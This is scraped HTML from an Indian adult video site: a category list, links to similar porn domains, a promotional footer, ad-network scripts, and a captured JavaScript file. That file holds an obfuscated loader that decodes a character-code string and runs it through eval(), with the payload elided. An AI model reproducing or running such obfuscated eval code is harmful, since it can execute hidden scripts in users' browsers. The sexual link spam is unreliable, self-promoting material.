
                          <li><a href="/es/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tacones altos</span> <span class="total">66 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tamil</span> <span class="total">3295 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> <span>Telugu</span> <span class="total">1024 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tetas pequeñas</span> <span class="total">334 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tetas</span> <span class="total">2056 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Trío</span> <span class="total">1062 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Turco</span> <span class="total">521 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tía</span> <span class="total">2195 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniforme</span> <span class="total">334 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>Universidad</span> <span class="total">1464 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Árabe</span> <span class="total">3180 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ásiatica</span> <span class="total">2788 VIDEOS</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>SITIOS SIMILARES</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="la la-caret-right"></i> <span>pakistan porn tube</span></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-caret-right"></i> <span>xxx malayalam</span></a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><i class="la la-caret-right"></i> <span>xnxx tamil 2021</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-caret-right"></i> <span>indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-caret-right"></i> <span>tamils ex videos</span></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-caret-right"></i> <span>malayalam xxx</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-caret-right"></i> <span>indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-caret-right"></i> <span>desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-caret-right"></i> <span>telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-caret-right"></i> <span>hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-caret-right"></i> <span>top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-caret-right"></i> <span>malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-caret-right"></i> <span>South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-caret-right"></i> <span>top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-caret-right"></i> <span>tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-caret-right"></i> <span>Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-caret-right"></i> <span>indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-caret-right"></i> <span>Desi Porn Videos</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-caret-right"></i> <span>tamil hot sex 2021</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-caret-right"></i> <span>indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-caret-right"></i> <span>indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-caret-right"></i> <span>desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-caret-right"></i> <span>tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-caret-right"></i> <span>tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-caret-right"></i> <span>indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-caret-right"></i> <span>mallu sex videos</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-caret-right"></i> <span>desi aunty 2021</span></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-caret-right"></i> <span>indianpornsexvideo.com</span></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-caret-right"></i> <span>auntypornvideos</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
			<p>
			Indian Porn Tubes is one of the most popular porn sites on the web, offering its users access to some of the hottest Indian porn available. Featuring a wide array of categories, including amateur, lesbian, group sex, and more, this site has something to please every porn enthusiast. With over 30,000 videos available and counting, no other porn site can match the quality and variety of Indian Porn Tubes offered. With its intuitive browsing system and handy and unique search bar, users are sure to find the exact porn they are looking for. The videos feature some of the most beautiful and talented Indian pornstars, such as Honey Singh and Ravi Desai. These actors and models perform to perfection, providing an erotic and stimulating experience for viewers. Indian Porn Tubes also offers exclusive content as well as special tags for users to find what they are looking for more quickly. The site is also regularly updated with new videos, ensuring users have the latest and hottest porn available. Indian Porn Tubes offers a secure platform with 256-bit encryption, guaranteeing the privacy and security of its members. So if you're looking for the ultimate in Indian porn, Indian Porn Tubes is the perfect choice. Enjoy some of the hottest and highest quality content, professionally filmed and performed by the best Indian pornstars. It's all just a few clicks away.
			</p>
                <p>&copy; 2021 <span>indianporntubes.org</span>.All models were 18 years of age or older at the time of depiction. Indian Porn Tubes has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3575a883a6744fab67e27c131597fc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indianporntubes.org/js/zq2oyZfu0YTBYDwv.js
body_size: 21757
content:
function yvsrfeypoe(bmubofu){var azyb='Z';var owtfpwuoyn='A';var ozcs=[];var dbjspo=new RegExp('['+owtfpwuoyn+'-'+azyb+']');var yhurt=bmubofu.split(dbjspo);for(var i=0;i<yhurt.length;i++){ozcs.push(String.fromCharCode(parseInt(yhurt[i],35)/(69)));}eval(ozcs.splice(1,ozcs.length).join(''));}yvsrfeypoe('[base64]'); 
     